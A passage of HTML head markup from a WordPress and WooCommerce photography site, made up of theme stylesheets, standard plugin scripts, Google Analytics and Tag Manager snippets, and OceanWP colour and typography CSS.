<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://diklalaor.photography/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://diklalaor.photography/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747222700' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://diklalaor.photography/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1741685529' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://diklalaor.photography/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://diklalaor.photography/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P84LKK9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diklalaor.photography"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P84LKK9");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://diklalaor.photography/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://diklalaor.photography/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_90b961938f570139e4cd73a86dc35696","fragment_name":"wc_fragments_90b961938f570139e4cd73a86dc35696","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://diklalaor.photography/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diklalaor.photography/wp-json/wp/v2/posts/1602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diklalaor.photography/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diklalaor.photography/?p=1602' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P9Z942F2' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<link rel="icon" href="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-180x180.png" />
<meta name="msapplication-TileImage" content="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffffff}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffffff}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffffff}.current-shop-items-dropdown{border-top-color:#ffffff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#ffffff}.wcmenucart-details.count:before{border-color:#ffffff}.woocommerce ul.products li.product .button:hover{border-color:#ffffff}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#ffffff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#ffffff}.woocommerce .oceanwp-grid-list a.active{border-color:#ffffff}.woocommerce .oceanwp-grid-list a:hover{border-color:#ffffff}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#ffffff}.owp-product-nav li a.owp-nav-link:hover{border-color:#ffffff}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#ffffff}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#ffffff}.widget_product_categories li a:hover ~ .count{border-color:#ffffff}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#ffffff}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#ffffff}.widget_layered_nav li a:hover ~ .count{border-color:#ffffff}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#ffffff}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#ffffff}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#ffffff;border-bottom-color:#ffffff}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#ffffff;border-right-color:#ffffff}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#ffffff}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ffffff}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#ffffff}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ffffff}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#ffffff}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#ffffff}.widget-title{border-color:#ffffff}blockquote{border-color:#ffffff}.wp-block-quote{border-color:#ffffff}#searchform-dropdown{border-color:#ffffff}.dropdown-menu .sub-menu{border-color:#ffffff}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffffff}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffffff}.social-widget li.oceanwp-email a:hover{border-color:#ffffff}#respond #cancel-comment-reply-link:hover{border-color:#ffffff}body .contact-info-widget.big-icons li:hover i{border-color:#ffffff}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffffff}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffffff}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#dd9933}body,.separate-layout,.has-parallax-footer:not(.separate-layout) #main{background-color:#191919}a{color:#dd9933}a .owp-icon use{stroke:#dd9933}a:hover{color:#eac035}a:hover .owp-icon use{stroke:#eac035}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#f9ca63}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#ffffff}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#ffffff}label,body div.wpforms-container-full .wpforms-form .wpforms-field-label{color:#ffffff}body{color:#ffffff}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#ffffff}/* OceanWP Style Settings CSS */.container{width:1400px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-header,.has-transparent-header .page-header{padding:0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:72px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:72px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(0,0,0,0.01)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:40px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:150px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#efefef}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#efefef}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #efefef,-10px 0 #efefef}#site-navigation-wrap .dropdown-menu >li >a{padding:0 3px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffffff}.dropdown-menu .sub-menu{min-width:115px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:rgba(255,255,255,0.35)}/* Blog CSS */.single-post .entry-title{color:#ffffff}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Copyright */#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce */.wcmenucart i{font-size:18px}.wcmenucart .owp-icon{width:18px;height:18px}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#000000}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#000000;border-color:#000000}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:50%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:40%}.owp-floating-bar form.cart .quantity .minus,.owp-floating-bar form.cart .quantity .plus{background-color:#39c9d3}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{background-color:#39c9d3}.owp-floating-bar form.cart .quantity .minus,.owp-floating-bar form.cart .quantity .plus{color:#39c9d3}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#39c9d3}.owp-floating-bar button.button{background-color:#39c9d3}.owp-floating-bar button.button:hover,.owp-floating-bar button.button:focus{background-color:#39c9d3}.owp-floating-bar button.button{color:#39c9d3}.owp-floating-bar button.button:hover,.owp-floating-bar button.button:focus{color:#39c9d3}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:rgba(255,255,255,0.74)}.woocommerce span.onsale{color:#dd9933}.woocommerce .oceanwp-off-canvas-filter:hover{color:#f9ca63}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#f9ca63}.woocommerce .oceanwp-grid-list a:hover{color:#f9ca63;border-color:#f9ca63}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#f9ca63}.woocommerce .oceanwp-grid-list a.active{color:#f9ca63;border-color:#f9ca63}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#f9ca63}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#dd9933}.woocommerce ul.products li.product .price del .amount{color:#dddddd}.woocommerce div.product .product_title{color:#ffffff}.price,.amount{color:#dd9933}.price del,del .amount{color:#f2f2f2}.owp-product-nav li a.owp-nav-link{border-color:rgba(255,255,255,0.19)}.woocommerce div.product div.summary button.single_add_to_cart_button{background-color:#b28e23}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#ffffff}/* Typography */body{font-family:Lato;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Lato;line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-family:Lato;font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-family:Lato;font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:'Open Sans Condensed';font-size:32px;line-height:1.4}.page-header .page-subheading{font-family:'Open Sans Condensed';font-size:18px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'Open Sans Condensed';font-size:13PXpx;font-weight:700;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:'Open Sans Condensed';font-size:17px;line-height:1.2;letter-spacing:.6px;font-weight:400}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:'Open Sans Condensed';font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:'Open Sans Condensed';font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:'Open Sans Condensed';line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:'Open Sans Condensed';font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:'Open Sans Condensed'}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:'Open Sans Condensed';font-size:15px;line-height:1;letter-spacing:.6px}#footer-bottom #footer-bottom-menu{font-family:'Open Sans Condensed';font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title 